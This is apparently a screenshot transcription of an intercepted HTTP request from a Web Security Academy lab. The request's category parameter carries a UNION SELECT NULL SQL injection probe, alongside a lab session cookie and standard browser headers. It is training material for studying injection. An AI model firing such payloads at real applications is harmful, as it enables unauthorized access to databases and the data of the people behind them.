 Pretty Raw Hex
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: 0a6c006d04d480b180354e4200e300f2.web-security-academy.net
3 Cookie: session=92KCebcs14gRdetf3hCGOZBZinu4DyjP
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a6c006d04d480b180354e4200e300f2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17